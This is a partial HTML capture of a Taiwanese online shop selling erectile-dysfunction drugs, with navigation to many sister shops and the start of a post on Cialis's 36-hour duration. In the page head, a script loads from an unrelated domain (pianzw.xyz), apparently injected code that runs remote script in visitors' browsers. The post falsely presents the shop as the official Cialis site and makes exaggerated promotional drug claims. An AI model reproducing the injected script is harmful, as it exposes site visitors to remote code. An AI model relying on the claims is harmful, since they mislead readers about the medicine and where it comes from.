  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://linlin19.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://linlin19.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://linlin19.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://linlin19.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='mediaelement-css' href='https://linlin19.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://linlin19.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-9524 single-format-standard wp-theme-flatsome theme-flatsome woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://linlin19.com/" title="林林藥局 - 專營壯陽藥，本店出售：日本藤素、威而鋼、犀利士、必利勁等等一系列壯陽藥，以及各種進口學名藥。全店藥品均為正品，多年為民眾提供完善的服務！" rel="home">
		<img width="400" height="84" src="https://linlin19.com/wp-content/uploads/2021/03/logo.png" class="header_logo header-logo" alt="林林藥局"/><img  width="400" height="84" src="https://linlin19.com/wp-content/uploads/2021/03/logo.png" class="header-logo-dark" alt="林林藥局"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://linlin19.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon" >

	<a href="https://linlin19.com/my-account" class="nav-top-link nav-top-not-logged-in is-small is-small" title="登入" aria-label="登入" data-open="#login-form-popup" >
		<i class="icon-user" ></i>	</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://linlin19.com/cart" class="header-cart-link is-small" title="購物車" >

<span class="header-cart-title">
   購物車   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://linlin19.com/shop">
					回到商店				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://linlin19.com/cart" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="購物車" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">購物車</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://linlin19.com/shop">
					回到商店				</a>
			</p>
				</div>


		  </div>
	  </div>
             <div class="cart-sidebar-content relative"><h2 style="text-align: center">溫馨提示</h2>
<p style="text-align: center"><strong>超商取貨填寫地址時，請輸入店名或店號即可</strong></p>
<p style="text-align: center">如果不知道超商門市地址與店名，可以點擊下面連結查詢，複製粘貼到地址欄中即可</p>
<p style="text-align: center"><a href="https://emap.pcsc.com.tw/" target="_blank" rel="noopener">7-11統一超商店號與地址查詢</a></p>
<p style="text-align: center"><a href="https://www.famiport.com.tw/Web_Famiport/page/ShopQuery.aspx" target="_blank" rel="noopener">全家超商查詢</a></p>
<p style="text-align: center"><a href="https://map.ezship.com.tw/ezship_map_web_2014.jsp" target="_blank" rel="noopener">OK與萊爾富超商查詢</a></p>
<p style="text-align: center"><strong>如出現訂購價格有誤情況，請刪除購物車商品，訂購時點擊“加入購物車”即可</strong></p>
<p style="text-align: center"><strong>有任何問題可聯絡在線客服，或是客服LINE ID: LINLIN19B</strong></p>
<a href="https://line.me/ti/p/zWdUx4UB8h" target="_self" class="button alert is-large">
    <span>添加客服LINE</span>
  <i class="icon-user"></i></a>
<img class="alignnone  wp-image-5582" src="https://linlin19.com/wp-content/uploads/2023/05/linlin19b.jpg" alt="" width="268" height="268" />
</div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line nav-uppercase">
                    <li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156 menu-item-design-default"><a href="https://linlin19.com/" class="nav-top-link">首頁</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106 menu-item-design-default"><a href="https://linlin19.com/shop/tengsu/" class="nav-top-link">日本藤素購買</a></li>
<li id="menu-item-2713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2713 menu-item-design-default"><a href="https://linlin19.com/shop/black-gold" class="nav-top-link">美國黑金購買</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107 menu-item-design-default"><a href="https://linlin19.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/" class="nav-top-link">威而鋼購買</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108 menu-item-design-default"><a href="https://linlin19.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/" class="nav-top-link">犀利士購買</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743 menu-item-design-default"><a href="https://linlin19.com/shop/poxet-60" class="nav-top-link">必利勁購買</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100 menu-item-design-default"><a href="https://linlin19.com/shop-category/india/" class="nav-top-link">印度學名藥</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101 menu-item-design-default"><a href="https://linlin19.com/shop-category/aphrodisiac/" class="nav-top-link">壯陽藥推薦</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102 menu-item-design-default"><a href="https://linlin19.com/shop-category/malaysia/" class="nav-top-link">壯陽汗馬糖</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103 menu-item-design-default"><a href="https://linlin19.com/shop-category/spray/" class="nav-top-link">持久液推薦</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333 menu-item-design-default"><a href="https://linlin19.com/shop" class="nav-top-link">商品總目錄</a></li>
<li id="menu-item-1104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1104 menu-item-design-default"><a href="https://linlin19.com/blog/" class="nav-top-link">用藥心得</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1760 menu-item-design-default"><a href="https://linlin19.com/check/index.html" class="nav-top-link">日本藤素真假查詢</a></li>
<li id="menu-item-23422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23422 menu-item-design-default has-dropdown"><a href="https://greaotree.com/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-23424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23424"><a href="https://greaotree.com/shop/kamagra">第四代日本藤素</a></li>
	<li id="menu-item-23425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23425"><a href="https://greaotree.com/shop/viagra">威而鋼</a></li>
	<li id="menu-item-23426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23426"><a href="https://greaotree.com/shop/poxet">必利勁</a></li>
	<li id="menu-item-23427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23427"><a href="https://greaotree.com/shop/black-gold">第三代美國黑金</a></li>
	<li id="menu-item-23428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23428"><a href="https://greaotree.com/shop/kamagra">果凍威而鋼</a></li>
	<li id="menu-item-23429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23429"><a href="https://greaotree.com/shop/super-p-force-200mg">必利吉</a></li>
	<li id="menu-item-23430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23430"><a href="https://greaotree.com/shop/cialis">犀利士</a></li>
	<li id="menu-item-23431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23431"><a href="https://greaotree.com/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li id="menu-item-23432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23432"><a href="https://greaotree.com/shop/cialis-30">犀利士30顆瓶裝</a></li>
	<li id="menu-item-23433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23433"><a href="https://greaotree.com/shop/tadarad">超級雙效犀利士</a></li>
	<li id="menu-item-23434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23434"><a href="https://greaotree.com/shop/viagra-30">威而鋼瓶裝</a></li>
	<li id="menu-item-23435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23435"><a href="https://greaotree.com/shop/super-tadarise">雙效犀利士</a></li>
	<li id="menu-item-23436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23436"><a href="https://greaotree.com/tengsu/19968.html">日本藤素哪裡買</a></li>
	<li id="menu-item-23437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23437"><a href="https://greaotree.com/viagra/19738.html">果凍威而鋼哪裡買</a></li>
	<li id="menu-item-23438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23438"><a href="https://greaotree.com/viagra/20102.html">威而鋼哪裡買</a></li>
	<li id="menu-item-23439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23439"><a href="https://greaotree.com/cialis/20267.html">犀利士5mg每日錠哪裡買</a></li>
	<li id="menu-item-23440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23440"><a href="https://greaotree.com/cialis/20302.html">雙效犀利士哪裡買</a></li>
	<li id="menu-item-23441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23441"><a href="https://greaotree.com/poxet/20380.html">必利劲哪裡買</a></li>
	<li id="menu-item-23442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23442"><a href="https://greaotree.com/cialis/20218.html">犀利士哪裡買</a></li>
	<li id="menu-item-23443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23443"><a href="https://greaotree.com/viagra/19265.html">必利吉哪裡買</a></li>
	<li id="menu-item-23444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23444"><a href="https://greaotree.com/black-gold/20525.html">美國黑金買一送一</a></li>
	<li id="menu-item-23445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23445"><a href="https://treeshop.com.tw/">大樹藥局</a></li>
	<li id="menu-item-23446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23446"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
	<li id="menu-item-23447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23447"><a href="https://treeshop.com.tw/shop/viagra">威而鋼</a></li>
	<li id="menu-item-23448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23448"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
	<li id="menu-item-23449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23449"><a href="https://treeshop.com.tw/shop/kamagra">果凍威而鋼</a></li>
	<li id="menu-item-23450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23450"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
	<li id="menu-item-23451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23451"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
	<li id="menu-item-23452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23452"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li id="menu-item-23453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23453"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
	<li id="menu-item-23454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23454"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士</a></li>
	<li id="menu-item-23455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23455"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
	<li id="menu-item-23456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23456"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
	<li id="menu-item-23457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23457"><a href="https://treeshop.com.tw/">大樹藥局</a></li>
	<li id="menu-item-23458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23458"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
	<li id="menu-item-23459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23459"><a href="https://treeshop.com.tw/shop/viagra">威而鋼</a></li>
	<li id="menu-item-23460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23460"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
	<li id="menu-item-23461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23461"><a href="https://treeshop.com.tw/shop/kamagra">果凍威而鋼</a></li>
	<li id="menu-item-23462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23462"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
	<li id="menu-item-23463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23463"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
	<li id="menu-item-23464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23464"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li id="menu-item-23465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23465"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士</a></li>
	<li id="menu-item-23466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23466"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
	<li id="menu-item-23467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23467"><a href="https://treeshop.com.tw/">大樹藥局</a></li>
	<li id="menu-item-23468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23468"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
	<li id="menu-item-23469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23469"><a href="https://treeshop.com.tw/shop/viagra">威而鋼</a></li>
	<li id="menu-item-23470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23470"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
	<li id="menu-item-23471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23471"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
	<li id="menu-item-23472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23472"><a href="https://treeshop.com.tw/shop/kamagra">果凍威而鋼</a></li>
	<li id="menu-item-23473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23473"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
	<li id="menu-item-23474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23474"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
	<li id="menu-item-23475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23475"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li id="menu-item-23476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23476"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士</a></li>
	<li id="menu-item-23477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23477"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
</ul>
</li>
<li id="menu-item-23478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23478 menu-item-design-default has-dropdown"><a href="https://xya19.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">新義安藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-23479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23479"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
	<li id="menu-item-23480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23480"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
	<li id="menu-item-23481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23481"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
	<li id="menu-item-23482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23482"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
	<li id="menu-item-23483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23483"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
	<li id="menu-item-23484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23484"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
	<li id="menu-item-23485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23485"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
	<li id="menu-item-23486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23486"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
	<li id="menu-item-23487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23487"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
	<li id="menu-item-23488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23488"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
	<li id="menu-item-23489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23489"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
	<li id="menu-item-23490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23490"><a href="https://xya19.com.tw/shop/super-p-force">必利吉</a></li>
	<li id="menu-item-23491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23491"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
	<li id="menu-item-23492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23492"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
	<li id="menu-item-23514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23514"><a href="https://linlin-pharm.com/">林林藥局</a></li>
	<li id="menu-item-23532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23532 nav-dropdown-col"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-23531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23531"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
		<li id="menu-item-23533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23533"><a href="https://hk-sunrise.hk/viagra/21240.html">必利吉哪裡買</a></li>
	</ul>
</li>
	<li id="menu-item-23535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23535 nav-dropdown-col"><a href="https://sunyeeon.hk/">新義安藥房</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-23534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23534"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
		<li id="menu-item-23536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23536"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-9524" class="post-9524 post type-post status-publish format-standard has-post-thumbnail hentry category-cialis tag-605 tag-10mg tag-5mg tag-1030 tag-1027 tag-1028 tag-1029 tag-1033 tag-1032 tag-1031">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://linlin19.com/category/cialis" rel="category tag">犀利士</a></h6><h1 class="entry-title">犀利士藥效長達36小時？官方講解：犀利士持續、起效與衰退時間</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">發佈於 <a href="https://linlin19.com/cialis/9524.html" rel="bookmark"><time class="entry-date published" datetime="2022-03-19T23:51:42+08:00">2022 年 3 月 19 日</time><time class="updated" datetime="2022-04-09T20:29:35+08:00">2022 年 4 月 9 日</time></a></span> <span class="byline">作者 <span class="meta-author vcard"><a class="url fn n" href="https://linlin19.com/author/linlin19">林林藥局</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<audio class="wp-audio-shortcode" id="audio-9524-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://linlin19.com/wp-content/uploads/2022/03/醫師講解-犀利士持續、起效與衰退時間.m4a?_=1" /><a href="https://linlin19.com/wp-content/uploads/2022/03/醫師講解-犀利士持續、起效與衰退時間.m4a">https://linlin19.com/wp-content/uploads/2022/03/醫師講解-犀利士持續、起效與衰退時間.m4a</a></audio>
<p>大家都知道，犀利士是一款目前所有壯陽藥中藥效持續時間最長且副作用低，極為溫和的勃起功能障礙治療藥品。對比同類型藥品如威而鋼和樂威壯，犀利士的藥效持續時間要比它們長很多，其它藥品藥效時間都是3到6小時，而犀利士可持續藥效時間整整有36小時多！對於已經用過犀利士的患者來說，體驗過自然知道不會誇大吹牛，但有部分人沒用過犀利士的會質疑「犀利士真的可以持續36小時藥效嗎？」，那麼，接下來跟隨<a href="https://linlin19.com/">犀利士官方網站</a>一起了解看犀利士為何藥效如此長久，吃一顆硬3天的秘密到底是為什麼？</p>
<div id="ez-toc-container" class="ez-toc-v2_0_73 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">快速導航</p>
